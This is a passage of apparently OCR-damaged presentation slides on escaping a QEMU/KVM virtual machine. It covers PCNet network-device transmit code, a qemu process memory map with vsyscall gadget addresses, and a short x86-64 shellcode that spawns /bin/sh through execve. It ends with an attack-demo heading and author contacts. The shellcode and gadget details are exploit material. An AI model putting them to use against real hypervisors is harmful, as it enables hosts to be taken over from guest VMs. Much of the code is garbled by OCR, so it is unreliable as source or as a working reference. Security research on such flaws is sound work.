    if (BCR SNSTYLE(s) != 1)
        add_crc = GET_FIELD(tmd.status, TMDS, ADDFCS);
if (s-<i>k</i>) and k=0 and
    (ICSR\ LOOP(s) || (ICSR\ LNTL(s) & BCR TMAULOOP(s) ) ) {
    SET_FIELD(&tmd.misc, TMDM, LCAR, 1);
    SET_FIELD(&tmd.status, TMDS, ERR, 1);
    SET_FIELD(&tmd.status, TMDS, OWN, 0);
    s->csr[0] I = 0xa000; /* ERR | CERR */
    s->xmit pos = -1;
    goto txdone;
if (s-\frac{1}{2}) (see ) (
    goto txdone;
bcnt = 4096 - GET FIELD(tmd.length, TMDL, BCNT);
/* if multi-tmd packet outsizes s->buffer then skip it silently.
   Note: this is not what real hw does */
if (s-\lambda x + b) + bont > size of (s-\lambda b) + form
    s->xmit pos = -1;
    goto txdone;
s->phys_mem_read(s->dma_opaque, PHYSADDR(s, tmd.tbadr),
                  s->buffer + s->xmit pos, bcnt, CSR BSWP(s));
s->xmit pos += bcnt;
if (IGET FIELD(tmd.status, TMDS, ENP)) {
    goto txdone;
                                                       360安全(消) (bobao.360.cn)
ı
```
· http://bobao.360.cn/learning/detail/2423.html

 $\}$ 

# OTHER EXPLOIT WAYS

#### · SYS CALL

0x00007fd5c4001000 0x00007fd5c40d0000 r--p 0x00007fd5c40d0000 0x00007fd5c4141000 rw-p 0x00007fd5c4141000 0x00007fd5c45b2000 rw-p 0x00007fd5c4600000 0x00007fd5c4de4000 rw-p 0x00007fff32a50000 0x00007fff32a65000 rw-p 0x00007fff32ab6000 0x00007fff32ab7000 r-xp 0xfffffffffff600000 0xffffffffff601000 r-xp[vsyscall]

/usr/local/bin/qemu-system-x86\_64 /usr/local/bin/gemu-system-x86\_64 mapped [heap] [stack] [vdso]

global\_start

start:

mov rbx, 0xd2c45ed0e65e5edc;/bin//sh

push rbx

lea rdi, [rsp] ;address of /bin//sh

mov al,59

syscall

Oxfffffffffff6000ff: mov rdi,r12 0xffffffffff600102: syscall 0xffffffffff600104: 0xffffffffff6000d5 imp

#### KVM-QEMU ESCAPE DEMONSTRATION

## ATTACK DEMO



#### Thanks&QA

*spwangbit@gmail.com [rockl@foxmail.com](mailto:rockl@foxmail.com?subject=)*